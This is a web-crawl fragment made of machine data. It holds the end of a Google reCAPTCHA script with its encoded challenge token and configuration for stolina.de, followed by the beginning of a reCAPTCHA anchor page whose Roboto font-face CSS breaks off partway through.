/CiRcAw6HClsKZCHLDh8K9w6jDm8OdwoXCjMKuwot0wpJ+w5jDun5xwobDgXQ/w4DDkcK8woByw53CgzgJwrrCs0PCm8KEwoIhw4wERcOXJilGwrLDiB3ChlfDuUDDmXLCgsKcCHdbwqoIw63CvRnCisOaw74gwrdhAsOPwp3Cj8KYwoTChxoHwp/DjMOFKBs9wqHCiTleRFprw5bCvWc5NWbCtQjCnGvCg8OAwo/DrW7DoXDDvsKSeQhMwrvCpsKZwpvDvMKMVsK1wrMnFyDDmj0WwoXDr1coUsKSSsK9awLCvMOcNcO8S8K9w5pCw5PCnXrCrMKLCsKtY8O+wqQcBcOOw5V3w4TDqcOFdVEGcMKFw5ZgfcKgdn/[base64]/AX7CscO5wrzDtsOCwozClTrDlgbCu8OGw6DDlsKSwp4uwrEdYsOdwpdSwpVSGMOxwoY8ZsKKw613YsKxwoFAw5w3w7/[base64]/DkgjDrcORw5DCvybDkxHDriVUwrLDlh8DacOVJWHCqD3DkMKFw4QzJDZSwpYKJMOSasKuBmEQAxrCn1vDmsKhA8OaAsO8dlfCtcKYTcOeREDCsBfCt8KRNMKWwpjDtDcsahwuwpDDu8KSw4bDtMOmw6DCn8K0Qxlyw7jDimPDi8OIwqwvFk/Cq8KWExNDwrfCpsKZw5Ukw6fCjSglw4lRwoxqam3DgQcBw7rDgcOyDsKEw75pEjZDEjbDsMKbHnfCrcKvH0tGwqnCrnxTw4jDq8OQS8O7w4LCrMOSdGspDsOHwoIyQ8OhcUJ3H8OewqXCvsKaw4TDtcKgacKdwoYIQsKXwrnCrznDisOSYW/DoCARwqJ/wrjDrcOZwqxhWkDDtsOaDi5bFEdOwrzDrkxrw6rCjcKGZcOAFGtKw48fKcKOw7fCjcK3wrrCqcO9ZQR6H3BMJng9wr/[base64]/DvMOKwpVaw5UPwoPDtMOtb8OmwoMkbcKrwr0nw5XCncOfw51uKcK2D8OnU8OIw51Zw7RGw7d5wrPCkA07w43CoMKfw58DNcKOCCzCtsK0e3rCkHzDscOvwoHCqAkOw7DCg8OxFsOtSMO2wqcAYWNTw5nDgcKswrM3dk/Dp8OXw43CnGYww57DqsOzTWLDg8OXFATClsOULGfCvFkBwqPCgyTDnklnw695OcKUKkFxwrrChMKSw5fDl8Ktw6zCr0IdKcOGw7/Cn8KCcWxBw57CrE5Rw4DDlGUQw4HDgMO0NmTCh0HCkcKSLWF2w4vCv8OPw7MvwrHCssKJwqd8w57CgcKYCH1RNjJ1KMK/w4bDjGQ2wqccE03DnMO2Z8O5C8OiXxs1w4PDqB55wrLDlCPDj8O7w7I2PsOywqNmRsK7T8KWw6cvw7HDkMKtfCfCkMKNw53DlMOGwpDClcKARDE5w54kSlvDnsK1wqPCusKpwpXDm8O6wrrDhnLDqkEWwqnDssKuQBMDLHvDlwR6w4XCrsKMwq/DpFPCrsK1w5N2w6vCicKvw714ecOFw5vCmD3DkS/DtVlheDfCinAbVy8+wqNFeMOxHgc2fU/DtMOuw4dVw4N6w4rDhSTDgn7DsMKXwp3Cq8K7wqAXCcOuesOuLGpXAsK4w6vCm2RLL3LDiMKZfnnCjcOQwrYAwoXDtQ3CtyzDoVvCkQrDhsOUVcKCDsOECcOzWcKpO0Rnw5o0wox1dsOxLcOIHSgKwrzCkMKxwprDlBRsw4Elw4HCqMK2wqgxQMO6w5vDpy7Ck1/[base64]/w67Cm8OhUMKLPnFOAH7DvyQ9WgjCgMKuwqfCpkDDr1/DtMObwrvCqxXDjh/[base64]/ChzbDojYVI8OHwoAjF8O3w5QfwobCpcKDBktywojClW3CuU7DlErCmSYQb8OQa8O4w643wpvCnT5Aw7fCjMK0w7jDrTLCsCoTJi7Cu8Klw6AsPB5IScK5wr/CugbDiTN+YAfDt8Kdw7nCisOJHsOkw6rCkXZ0w7VuQ1AiDnvDiMOPU8KMw79aw6TDlxbDkWLDr2dWe8KjREwmZnJUecK7E8OWw77CoRXChMKnw6hnworDhgzDtsO+Q8OSPcOqdXkZcjtZw4Q5MSPCpsKbDzc+w4jDhURtfsKvYX/DgD3DqkkRecKwAS/CgcOTwr7CkipOwq/Dn1cuA8OId0Z4dgfCuMKJwrhPZBrDucOewonCtsKjw5MKwo3DlMO/w4vDon3DosKdwq7DhzXDn8Kuw6zDvcOVKkbDrMK5JsOEwoltXcKxB8OcTMKOPRpawpgVbsOcCUXDgHHChV3CjMO7ZBDCilHCpcOYw5DDnEbCmsK3wrAeLnskwqlyw445wo/ChsKER8K6McOCBBPCtsKMEsOZT05XworDvsKOwq7DhcKGw4nDq8KEw4Fmwq/[base64]/CrnpYwr7Cq8KXdU4Aw7glwoE9VsKjw5/[base64]/DrsKXBcKrQcKuw6DCoMKraxFtwpAAfcKoRsO1wobDrE7CncOIw5/CmgkZNcOgeBTChCYnwqBZKHMOwoXCm3oew7rCkcOawpM5XsKmw7zDo8O8O8KWwqrDscOpw6vCszTCqiF5SmrCscO7NUsvw6PDgcK/w6xBwr3CjcKTwojDjUITD18Mw7gjwojCsEADw6ZjwpRXw7rDqMKpV8K4Q8K6wrDDr8K3w5jDv09awqvCrMObcV9eK8K5ezHDuxHDlgPChsKdDcOuwp3DvMKhDFnCusO6w7wdEMOIw4vDinjDqcO1H1vCiDXDiT3Cr03DrMOAw7Fzw5HCrCjDhEIawq8hwoJVKMKfWcO/w7ZuwoghwrXCuX/DmEMsw53DlwnClVDDkhpGwrDDvMK6w7B3TQDDszrCvcOCw7gTw7XDu8KfwqDCmF3Ch8OowonDs8K/w7o8VQbCqy/DjjgqKBLDrEQsw7Msw6vChSHCsm7DrcOtwoXDvn93wo/Cr8KTw4hgfsOtw65rbn7ChUkNSsKJw6wlw5vCqMOdwoLDmcO3YgbDhcK9w6fCji/[base64]/DqMKLwqLDh3ofw77CvXvDgcKwC07Ch8OWAcOVw7MxImvCplQPbQ3DkMOTZsO1wqYdwpFOAwN/w43Ck8KQGMKfwqYEwojCgsKWecOMdg4JwoIjVsKJwoLCmzrDtcOmScOmAX3CvVdJNcKOwr8nw7zDhcOuOlNkCSJGwoJUwp8AMcKfw7gzworDtkF1w5bCkEs5w5DDmw4HFMOZw6TCiMKlw6HDln1YJxfDmsKZXB5GT8KdCAzCrl/Ck8OKZXzCiw4RNFnDoB/CucOawqLDuMOQLmvDjiUXwpTCpQkzwoTChcKPwo1PwrPDuBB2WC3Do8O9w41pCsKcwqrDiFvCusO5UBHDskN3wrrDscK9wqk/w4UpF8KhI1l9aMKPwqsrbMOrcMOdwp3DvMOww4/Cp0x7Y8KJMsK4ZEjDvG5lwohUwrgnRMOZwoTCrjzCq3xQQ8KIYcKDwroEN3ceDD8hXcKDwqTCoyfDiMK1wpDCsjcjARU2XVJdwqYow6DDqy1EwrfDpgzCs27DmMOcHsO6D8ORw7xPe3/DpcKrMAvDlcKFwp/CjxvDjU8+wpbCjhEKwrDDhhLDtMOiw6xKw43Cl8OOw49Uwr4jwqZXwrcKEMK6FsO2HlTDs8KaEl9KWcKfw4oLwrLDkTjCtkVZwrzDvMONwqQ6M8KZGVPDi8OfD8OZc3/Con3DksK1QX0yLgHCgsKGSWXDgcKFwrjDnC/CmzHDisKTwpBMKzsWTMO5LFRUw4F7w7RXfMOPwqJCXiXDhcO8wpXCqsKHW8OZw5pJTgjDkmHDhsO6F8OXw6DDv8O4wp/[base64]/TMKlVVoZP8ObScO8wqgvIls0VsOPR3LDvFjCmcKHw4bDisOPesO+woAvw7nDpsKTIy/[base64]/[base64]/DhRNKw6BOe1rDjMKXecK2woQWTMKaecOlBQPDqMKSQcOWw6fClMKGP0FLwrANwqjDrFpvwpfDoh5Iwr3CmcKcIVdrPxMEScO5PFbCkzZLdzxWGx/[base64]/DusKdZjDCtT/DjhI7GMOYw74iw4B2wqd8wop6wqsowoUAGFEgwrMPw69QdnfDk8KcScKuT8KIGcKpbMOff0DDiTYaw7BUeBXCvcOGKnEgXMKxHRzDtMOaL8OqwqrDusK5aADDl8K8BB7DnsO9w7LCqMK1wo08RsODwqAMGVjCnnHCtRrDucODb8Oqf8KaVGJiwo/DjCViwovCig5dW8OFw4wRF3spw5jDgcOUAMKMBTomU2vDr8KYw5djw4DDrSzCq3jCnyPDl1x2wqjDlMOmwqpxD8OAwrzCn8Kaw5RveMKaw5DDvMKKRsOqOMOow71YMh1qwq/[base64]/CocKww4FEw7N/LFd8f8OgwqM7w4UwwrgDaMK2wrYmwqkYMsO3PMOLw5wfwrDCs1TCjMKRwo7DocOvHEosdsOuYizCsMK6wpBSwrnClcKyHcKEwobCuMOjwpklWMKtw60gSxvDqDUKUsOtw47Cp8OJwoozGV3CvT3Ck8OtdFTDnxJ3RsKXAFHDnsOGf8O8G8O5wo56JsO/[base64]/eMOuwqBZw6BNw7pyw6nCh8K8KcKswrXCtsKtcUotSBjDn21NFcKiwrIWM0U8emDDjHLDqsKNw54AM8K5w5oyfsOCw77DrcKAR8KAw61wwolSwrzCrx7DkS7CicOXFMKybMKbwo/DuGJtTnY4wqnCu8OfWcObwqcBN8O0ITHCgcOiw6bCtR3CncKOw77CuMOROMKMehx/T8KKPQEEwpBew7/DgRBPwqBDw647ZgnDrsKIw5x8CcOLwrTCkj1bdcOCwrPDi2XDk3A2w6siw48bEMK6DlEvwq/CtsO5A20Jw7A9w7/Ds2tNw6PColUhcxbCvR0Qe8Oqw6vDmk9tKcObdUYvFMO9bR4zw5vCkcKRKTzCgcO+woXDhhQYwpHCv8Omw6wzwq/DssOjJsKMCStTw4/[base64]/DqVzCu8Knw5rDqUrCiyXCvSLDqcOCU07CnBfDp8OswpfCgMK6LcKIXsKhCcOGHcOZw6LCvMO8w5rCvFElMhoDX21UUcK4BsO/w7LDkMO7wp5iwpTDs20vYcKTSw9WJMOHDkdow7t3woFwKMOWWMOoCsK/UsO7BsKEwo4nJUHDq8K3w6I4P8KlwpVLw4zCnGTCtsO7w7HCjMKTw7zDrsODw51Lwrl4dcKpwplnMjHDmsOYAsKUw6dVwp3CjHDDk8Kyw7LCpArCl8KkVgYUw6PDlD83fw4IYw5Laip3w5zDnX52CcO/YsKgCjhEO8KUw6fDjxdKbVzCqAZbYSYEI0bDj1nDvhnCjj/Cm8K1M8OLScKXLsKlJ8KvemMXNQh4ecKIH3wdwqrDgMOASsK+wohTw50ow5nDsMOLwoFswpLDo0TCrcOJMsO9wrZyJwApZj/CtBoaBjbDtArCtXsgwqMdw43CjQwUCMKmA8OpG8KSwpTDiRBcOl3CgMOJwp0xw54BwrnCkMOYwrkVVVoCPcK/[base64]/w5vCvsOLwrFCB0F3wr5FJhgow4rDqcO3ehfCtWcnHMK8GS1+UcOpwonDt8OMwrxeAcKsbQFhQ8KiJcOxwqQ4DcOacyLDvsKLwpzDqsK9CcOdRHPDtcOzw4TDvDPDgcKqwqBaw6oiw5zDn8OKw70tPhcTRcKdw7IVw6/[base64]/CgUUDZsOIKgoWwqMMwofDshzCqMO8wq5JQMKXXyXDuzPCgMKdSXDCsn7DpUQ8V8OxS1E6YHDDqsOdw50+w6k3b8OYw7bCtEDCncO/[base64]/[base64]/AWhCPjMMJhZjw5RFXcKmCMOTw6PCqcOsw7zDox7DjsKxA2nCpgHCgcODwplhDgAcw6dcw7tbw5/CkcOrw5rDg8K5UcOGSVlDw6sowppVwoEdw53DqsO3VT7Cj8KjYUvCjxvCqSrDj8OewprCnMO3TsKwb8OZw4BzF8OnO8K4w68DZUDDgU/Ds8Obw6vDvXYcGcKpw6Y+a1QXTRchw67CqXTCl2MyEh7DtnrCp8KQw5PDh8Oiw57CsnpFw53DlkPDhcO/[base64]/CjnkgwphOc8ONw7LDjsO0wq56w6F+w5nCusOBP8Omw4x2Tz/Dh8OsBsO+woocwpQ0w7vDtMO2wqUIwpPCo8K/[base64]/DmXPCnT3Cn8KUwqLCo8K7E1fDkkF8VcOtw7XCmXd1cgY+Q2hPJcOQw5ZdCDA9HlJIwoEww5whwp5bN8Kuw5obDMO4wo8ewrvDrsO5HHshEhnDogFNw7vCvsKmFX0Awop5KcOkw6TCvkDDlRUTw4EpNMOdGsOMBgPDuGHDssOFwpLDh8KxexwsfHdBw6o0w7s5wq/DisOFI2jCh8Kdw7Z7EwZhw5huw4fCncOzw548F8KvwrLDlCTDkwx6e8K3woJ/XMO/ZGDCncK3w6pjwo/[base64]/Cv8KNwrQsH8K+XlJ+w4B/wpwIKsKtPyw5w44/F8K1QsO+Uh/CoWJVfsOUAHrDnSZCJMOWasOKwpFVJMO9U8OgTsKZw4MvDQ0TaiDCm0TClT7CtnN0FVLDp8Kqwq/[base64]/DhsOuw684EDM9w4w1wqnDhMKDdsOww7lpw7rDiFrDkMKzwrfDj8OEd8OUdsOsw4TDtcKDScKKacKvwrHDgT3DpkTCpk9NTCbDpMOYwr/DizfCtcOkwqlfw6XDiV8Dw4HDoTUUVsKAUCXDnVXDiiHDvwLCsMKlw5wsYcKVfsKiPcO2PsOZwqvClMKNw4hmw6Ymwp8icm/DoE7CiMKUb8Oyw6sOwr7DgW3DkMOgKGs1JsOkNcK1PzPDssKcPjoZacOzwoZIT0DDgnEUw5g4SsOtZU43wpzDtHvDi8Khwr9rEMOOw7fCnXYWw5h3UcOkLw/CnVzDulQIb1jCv8Ofw6HDlA8Dfz4fPMKLw6QWwrZGw47DhU43ASPClQbDusKyeDTDtsODwqUsw7Apwoo2wqB4YcOGbGBFL8K9wozCtzcFw6XDosKywp9DcMKVeMO/w4UBwrrCowXCgsKJw6DCrMOCw5VRw4XDrsKZQSpMwpXCq8Kcw492d8OxUwE/w7g8YEjDtMOXw5J/BsO5aAlPw6LCv1lgZEtQBsOIw77DgW1Gw78BIMKwPMOdwr3DnF7DlyzDh8OnD8KyEwTCocKkw67CvEkEw5FbwrQ4dcKKwp8ZCSfCvRJ/CSVmE8KcwoHCq3psQkZMwrHCs8KwDsONwrrDoyLDtVrCrMKXwqkQA2gFw6UaScK5C8OBwo3DsWIQIsK0woVrMsOWwoHDikzCtyjDlAECeMOww5YEwpBZwr9MUX/[base64]/DlXNuwrxnQHzDmgPDq8O/B1Zcd8OUP8KYwq/CuUskwqnDgQbCo0bCm8OSwoNoLFLDqsKYMSN7wo9kwqosw43DhsKnfiE9wqDCisK0wq1AS3fCgcO/w7bCvRsywo/DrcOtGQZpJsK4CsOXwprDiRXDosOBwq/ClMOdBcOrYMK1CMOow4zCqknDondbwpLDsGVLLSpvwr0ncH4nwq3DkkPDt8K+BcOndsOSQ8OewqjCiMO9f8OLwr/CqMO8VcO2w5bDuMKAPxzDoSDDvl/Dpw52ai0wwpTDtw/CisKSw4LCiMOowrc8EcKtwq5qPzhYw7NRw4ZNwrbDtwsewq7CtxELA8OfwqrCrMKFTWHChMOaAMOmAMK/FCsjPHXCicOrUcKCw50Aw77CsllTwqwvw63DgMKYR18VYTVZw6DCrjvCqD7Ckl3DnsKHG8K7wrXCs3HDgMKRGyLDqSotw5AbA8O/w67DscKdUMO6wofCrcOkCX/CujrCtRPCtCjDqCUPwoMnGMORG8K/[base64]/Ci8Kjw4XDicOYwokSF8KubV1vC2xxKsOqb8KZT8O6Bz/CtkrDpMK/w7tCa3rDq8OZw73DkQBzb8KTwoFaw6Rpw6M/wqDDjH1MSGbDiWDDi8KbHcOaw54uwozDpcO1wo/DisOYDXxiYE3ClEMJwr7CuBwEecKmOcKvw5vCg8KjwrbDmMKFwpppe8OzwqfDo8KTW8K3w40FcsK1w5bCgMOmacK4JiTChhvDrcOPw4ZHeU0lesKTw5zDpsKCwrNVwqZvwq0\\u003d\x22],null,[\x22conf\x22,null,\x226LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://www.stolina.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RsqfRo4Dmo1dUMDOQVGX7iLYXx461n4IdUxSALOWhE4\\u003d\x22,1,0,null,1,1768486357171,0,0,[191],null,[132,160,31],\x22RC-EnM4jlp9e96M6Q\x22,null,null,null,null,null,\x220dAFcWeA43yjgWn5psU6GJMnacDSiSdFoc_REUKSOOebpsStLyM1v-QmDuzsIwW_IdYmsrxB1iE5HoNjiU2ZR8r0jcPm4hinTIGA\x22,1768569157140]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B&co=aHR0cHM6Ly93d3cuc3RvbGluYS5kZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=dzb0qkc3qhgt
body_size: 48736
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, 